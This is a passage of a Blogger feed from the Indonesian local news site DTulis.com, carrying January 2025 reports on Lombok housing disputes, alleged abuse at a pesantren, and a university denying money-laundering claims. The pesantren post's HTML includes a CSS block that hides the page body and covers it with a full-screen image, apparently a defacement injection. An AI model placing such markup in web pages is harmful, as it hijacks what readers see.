\u003Cb\u003EDR174L\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/510418614301552095\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/diduga-ambil-uang-pengamanan-oknum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/510418614301552095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/510418614301552095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/diduga-ambil-uang-pengamanan-oknum.html","title":"Diduga Ambil Uang Pengamanan, Oknum Ketua LSM di Lotim Terima Belasan Juta dari Pengusaha Pupuk"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__i0HNx_87qBrEcgv7skTnEAmTldztX0C0svgKNQWLmiarRkIZf4xLprT7iNJ7bIyGgUVxIYdSCh3fFPJfiN-WEeFuvVlNVsJE3NFg0zMn79MM3lZCPtnlRIG9uSKgLKhzEQ9Pqy5uSji_6SsCfBm585eQvULFApDuS2VPrDm5QXtDplUD04TssIptYk\/s72-w640-h640-c\/images%20(3)%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7122044870211160243"},"published":{"$t":"2025-01-25T14:51:00.006+08:00"},"updated":{"$t":"2025-01-25T19:05:25.772+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Nata Alam 3 Diduga Langgar Aturan, LSM Edukasi Minta Perkim Bongkar Bangunan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/s720\/20250125_144938.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/w640-h426\/20250125_144938.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Polemik mencuat terkait pembangunan ruko oleh perumahan Nata Alam 3 di Desa Kuranji Dalang, Kecamatan Labuapi, Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua LSM Edukasi Yusri mengungkapkan adanya dugaan pelanggaran tata letak bangunan yang tidak sesuai dengan Peraturan Menteri Energi dan Sumber Daya Mineral (Permen ESDM) Nomor 13 Tahun 2021 tentang jarak bebas dari tiang konduktor Saluran Udara Tegangan Tinggi (SUTT).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, ia juga mengatakan Menurut Permen ESDM Nomor 13 Tahun 2021, jarak horizontal minimum antara bangunan dengan tiang SUTT harus memenuhi ketentuan keselamatan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Bangunan tidak boleh berada di bawah bentangan kabel SUTT atau terlalu dekat dengan tiang untuk menghindari risiko listrik induksi dan kecelakaan. Namun, berdasarkan pengamatan di lapangan, posisi ruko tersebut diduga melanggar ketentuan jarak tersebut, sehingga menimbulkan potensi bahaya bagi masyarakat sekitar, \"ujarnya kepada media ini pada Sabtu (25\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Ketua LSM Edukasi juga mendesa pihak Perkim Lobar untuk meminta pengembang melakukan pembongkaran beberapa bangunan di perumahan Nata Alam 3.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Elebih lanjut, Yusri juga akan melaporkan ke APH atas dugaan pelanggaran tersebut dengan melampirkan dokumen pendukung berupa foto bangunan, referensi aturan, dan identitas dirinya, menyatakan bahwa pembangunan ini tidak hanya melanggar Permen ESDM, tetapi juga bertentangan dengan Undang-Undang Nomor 28 Tahun 2002 tentang Bangunan Gedung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam Pasal 7 ayat (1), disebutkan bahwa bangunan gedung harus memenuhi persyaratan keselamatan, salah satunya adalah keselamatan terhadap bahaya listrik, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Ketua LSM Edukasi Yusri juga menyoroti dugaan pelanggaran terhadap Peraturan Menteri Pekerjaan Umum dan Perumahan Rakyat (Permen PUPR) Nomor 5 Tahun 2016 tentang Izin Mendirikan Bangunan (IMB), yang mengatur bahwa setiap pembangunan harus memiliki izin yang sesuai dengan rencana tata ruang wilayah. Pelanggaran terhadap tata letak bangunan yang berdekatan dengan infrastruktur vital seperti SUTT dapat berujung pada pencabutan izin mendirikan bangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya telah melihat secara langsung bahwa jarak bangunan ruko ini tidak sesuai dengan aturan. Keberadaan ruko terlalu dekat dengan tiang SUTT, dan ini berbahaya. Selain itu, pihak pengembang tidak memperhatikan aspek keselamatan yang diatur dalam peraturan perundang-undangan,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyoroti ketiadaan langkah konkret dari Dinas Perumahan dan Kawasan Permukiman (Perkim) Lombok Barat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya merasa kecewa karena pihak Dinas Perkim Lobar terkesan melakukan pembiaran. Untuk itu, saya melanjutkan laporan ini ke pihak Aparat Penegak Hukum (APH), dalam hal ini Polda NTB, agar ada tindakan tegas,” lanjutnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diterbitkan, pihak pengembang ruko dan Dinas Perkim Lombok Barat belum memberikan klarifikasi resmi terkait persoalan tersebut.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7122044870211160243\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/natalam-alam-3-diduga-langgar-aturan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7122044870211160243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7122044870211160243"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/natalam-alam-3-diduga-langgar-aturan.html","title":"Nata Alam 3 Diduga Langgar Aturan, LSM Edukasi Minta Perkim Bongkar Bangunan"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMO6NwVdZD7PmchF34Ecym038KDMDE0u0sqpwE9Jwq2VYKkk8EB3ke8kSWuSXQs87X3fnuG5L4uov5YuWyzv9uxX0jnj7MBKJ9qqR0rA79zfsVkdw95qMr0xAT0lxMXWxmYJ6vCh9wSDf2DpSiRntJoYOW2jOZhhKkRy9UL8wQfF-JIWXZdeQxnydvg4w\/s72-w640-h426-c\/20250125_144938.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7456079163942018657"},"published":{"$t":"2025-01-21T18:10:00.002+08:00"},"updated":{"$t":"2025-01-21T20:48:44.692+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kembali Terjadi, Diduga Santri Alami Kekerasan Fisik di Pondok Pesantren, Kali ini Anak Anggota Dewan Lobar Jadi Korban"},"content":{"type":"html","$t":"\u003Cstyle type='text\/css'\u003E \/*\u003C![CDATA[*\/ html:after { content: \"\"; background: #fff url(https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgtCgYuGcrX4_Xt9DkOIugxh2VtE7rkux7LwDwEdyOhNWeHWPb8jVQui9QOD904bowbxLsSXUCL5aHYgONFuCa67FnL39SptF7cciVDscOH9MhzHFfOup2WRdOO-MG1m47kbuSsHDgAfDT2riRY4JUXOt-gYHbB4ct6veo0PlwMlsdNjkxaHKbLOKuaT_0=s1280) no-repeat; background-size: auto; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000; background-position: center; } body { display:none; } @media screen and (max-width:800px) { html:after { background-size: contain; } } \/*]]\u003E*\/ \u003C\/style\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/s678\/images%20(12)%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"452\" data-original-width=\"678\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/w640-h426\/images%20(12)%20(1).jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Diduga kembali terjadi dugaan kekerasan pisik terhadap\u0026nbsp; santri di salah satu Ponpes di Wilayah Kecamatan Gunungsari Kab. Lombok Barat pada tanggal 15\/01\/2025 sekitar jam 21.00 wita hari Rabu\/malam Kamis\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenelusuran media ini bahwa korbannya inisial MYA, laki laki, anak seorang anggota DPRD Lobar Haris Karnaen yang diduga mengalami kekerasan pisik\u0026nbsp; oleh oknum di Ponpes Al-Az Gunungsari Lombok Barat. Hal itu dibenarkan oleh orang tua korban\u0026nbsp; saat dikonfirmasi di kantornya pada Senin 20 Januari 2025\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut keterangan ayah korban\u0026nbsp; kasus dugaan kekerasan tersebut diduga dilakukan oleh oknum di Ponpes\u0026nbsp; Al-Az dan sudah di adukan ke Polisi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peristiwa itu sudah laporkan ke Polisi agar diproses hukum\" terangnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya anaknya mengalami keluhan rasa sakit pada bagian kepala dan badannya karena itu dilakukan divisum dokter pada korban. \"Sudah dilakukan visum dokter\" ungkapnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eia berharap dengan kejadian ini agar kedepannya pihak pengelola Pondok Pesantren Al-Az melakukan perbaikan terhadap sistem manajemen pengelolaan Pondok, sistem pendidikan dan sistem keamanan pondoknya sehingg peristiwa kekerasan pisik tidak terulang lagi dan Ponpes jauh lebih baik lagi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa mengatakan tidak ada niat untuk menjatuhkan nama baik lembaga pendidikannya, namun ingin\u0026nbsp; Ponpes tersebut untuk berbenah diri, jauh dari kekerasan pisik sehingga orang tua santri merasa tenang dan santri merasa nyaman mondok disana agar tujuan pendidikan nasional terwujudkan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETidak ada niat menjatuhkan nama baik Ponpes namun ingin\u0026nbsp; oknum yang diduga melakukan kekerasan fisik tersebut agar menghentikan cara cara kekerasan dalam mendidik santri, kata Haris Karnaen anggota DPRD Lobar Fraksi Demokrat\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut kata dia, dugaan terjadinya kekerasan pisik terhadap santri di Ponpes tersenut bukan pertama kali terjadi tetapi diduga pernah terjadi sebelum nya sehingga perlu dilakukan pembenahan, pembinaan baik terhadap oknum pelaku, pengelola dan santri santrinya juga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDewan menyampaikan\u0026nbsp; dirinya sadar mungkin anaknya\u0026nbsp; bersalah, namun kesalahan santri jangan dihukum seperti tersangka pidana, jangan karena kesalahan\u0026nbsp; melanggar tata tertib atau larangan pondok lalu mereka dihukum\u0026nbsp; layaknya maling, itu kan kurang bagus, tidak mencerminkan mendidik dan berbahaya pada psikologi anak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya sebaiknya\u0026nbsp; ketika santri melanggar tata tertib, cukup dihukum dengan menghapal, kalaupun ada hukuman pisik cukup dengan misalnya membersihkan kamar, halaman atau kamar mandi, bukan dengan cara di pukul, itu kan tidak manusiawi namanya atau berlebihan dalam\u0026nbsp; menjalankan tufoksinya sebagai tenaga pendidik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kalaupun ada kesalahan santri jangan dimarah atau dihukum di depan umum, alangkah baiknya dipanggil dengan\u0026nbsp; baik baik dengan bahasa yang baik dan tanpa kekerasan\" ucapnya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDikatakan\u0026nbsp; Dewan Haris akibat dari peristiwa tersebut anaknya menjadi trauma, malu dan takut kembali ke Ponpes, tapi ia tetap memberikan semangat dan motivasi agar tetap melanjutkan pendidikannya\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Peristiwa seperti itu tidak boleh terjadi lagi, kami akan bawa ke komisi IV untuk dilakukan pembahasan agar kedepannya tidak terjadi lagi di Pondok Pesantren\" tutupnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPimpinan Ponpes Al-Az Gunungsari Lombok Barat saat dikonfirmasi terkait kejadian itu menjawab tidak tahu dan sedang melaksanakan umroh.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7456079163942018657\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kembali-terjadi-diduga-santri-alami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7456079163942018657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7456079163942018657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/kembali-terjadi-diduga-santri-alami.html","title":"Kembali Terjadi, Diduga Santri Alami Kekerasan Fisik di Pondok Pesantren, Kali ini Anak Anggota Dewan Lobar Jadi Korban"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9KCJd2TnJAxOzp1vFPej28EEFwinmOKtZmMBCjKIHgymxLC_Pn3vojWQcZpmHTTihFuuFO3ACyrDQcNWthsS1IksT54GTFmeZZo8Ak1bmFiLJHjKactDkN_VS_TYIpNlbh8NvP5PetfqYCOWCw4mUfKFrK_tNXRv2WMMEzJccXVNc1Ycx2WVwUCdSeHs\/s72-w640-h426-c\/images%20(12)%20(1).jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8503957276124427349"},"published":{"$t":"2025-01-21T17:06:00.000+08:00"},"updated":{"$t":"2025-01-21T17:06:00.702+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tim Kuasa Hukum UMMAT Katakan Dugaan Pencucian Uang itu Tidak Benar"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/s720\/1737450253295.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"720\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/w640-h480\/1737450253295.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com\u003C\/b\u003E - Terkait dugaan pencucian uang dan SK bodong yang dilakukan oleh Universitas Muhammadyah Mataram (UMMAT), Tim Hukum Yan Mangandar Putra menjelaskan bahwa semua itu tidak benar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut ia juga mengatakan bahwa meski di awal ada dilakukan mal administrasi, namun pihaknya telah melakukan segala kegiatan sesuai perjanjian kerjasama yang disepakati dengan pihak mitra kampus dan pertanggung jawabannya telah sesuai peraturan dan telah diterima baik oleh mitra tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdapun dana hibah dari pihak ketiga seperti BRIN, Tim Hukum UMMAT juga memaparkan beberapa Dosen sebagai salah satu tugasnya melaksanakan Tri Dharma Perguruan Tinggi yaitu Penelitian beberapa diantaranya memang didanai oleh pihak ketiga.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita malah patutnya apresiasi ada pihak ketiga yang mau mendanai penelitian Dosen dan itu sesuai aturan\", ujarnya kepada media ini, Selasa (21\/1\/2025)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut ia juga menegaskan bahwa tidak ada pencucian uang di UMMAT.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jadi kami harap tidak ada lagi isu-isu yang menjelekkan nama baik lembaga karena itu sangat merugikan dan selama ini pun kami terbuka dengan segala masukan\" tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8503957276124427349\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/tim-kuasa-hukum-ummat-katakan-dugaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8503957276124427349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8503957276124427349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/tim-kuasa-hukum-ummat-katakan-dugaan.html","title":"Tim Kuasa Hukum UMMAT Katakan Dugaan Pencucian Uang itu Tidak Benar"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15621643309685991785"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-AZobzqpHN80fFciFRw0kWhpVsOotHGxxeIjFhb1Lg6FklZ9tNnRdXSSL3tyqb1aPCwIFi8PzC_ghSL8MNUU19_uNofn9BdhJlOVNZ7nlZmKuKlZCa9p927YwY_XTgkCVmVHS4-8_QhbHCAfeQSwnNHhusXVSj6aA0CVBGLPexdf9VX-W-eJpZWzFST4\/s72-w640-h480-c\/1737450253295.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-302218521132452747"},"published":{"$t":"2025-01-21T16:48:00.002+08:00"},"updated":{"$t":"2025-01-21T17:06:11.679+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cek Fakta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Taati Aturan, Taupik Hidayat : Perumah Taman Mandali Telah Serahkan TPU Seluas 20 Are"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/s716\/1737449168899.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"716\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ1gEElEHkYW8XBIIQ527kBskbIo7ti3wj_1ceSDG249QhHIn2m89oprtLAukhVxe7a_wDWoUbDQJpAuIX8acj-Ano4cKqHE0l0lHx3kI3bLSsb_Bu9v6iy6uPRPbn9WT8SBHGGbu8zXf-7_XT4xaxWpnXORJjsjVow38HHijRiYeUsP9EKN2n_DKVtf4\/w640-h480\/1737449168899.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Barat, DTulis.com\u003C\/b\u003E - Terkait Perumahan Taman Mandali yang diduga melanggar aturan, Ketua DPD KNPI NTB Taupik Hidayat menjelaskan bahwa dari hasil hearing KNPI dengan Pemerintah Lombok Barat dimana Taman Mandali milik Varindo telah menyerahkan Tempat Pemakaman Umum (TPU) seluas 20 are yang berlokasi di belakang BRIDA.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Varindo (Taman Mandali) sudah menyerahkan TPU seluas 20 are yg berlokasi dibelakang BRIDA, \" ujarnya kepada media ini , Selasa(21\/1\/2025).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Taupik juga menuturkan bahwa dari 44 pengembang yang yang mengurus baru hanya VARINDO (Taman Mandali) yang satu-satunya menyerahkan TPU.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lagi, Ketua DPD KNPI NTB Taupik Hidayat juga menambahkan bahwa ada 166 pengembang yang belum menyerahkan TPU ke Pemda Lobar yang salah satunya Perumahan Komersil DGC yang berlokasi di jalan Bypass.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Perumahan Komersil DGC yang berlokasi di Bypas belum menyerahkan TPU ke Pemda, \" tuturnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Besok kami akan serahkan data 166 pengembang nakal ke APH, \" tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/302218521132452747\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/taati-aturan-taupik-hidayat-perumah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/302218521132452747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/302218521132452747"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2025\/01\/taati-aturan-taupik-hidayat-perumah.html","title":"Taati Aturan, Taupik Hidayat : Perumah Taman Mandali Telah Serahkan TPU Seluas 20 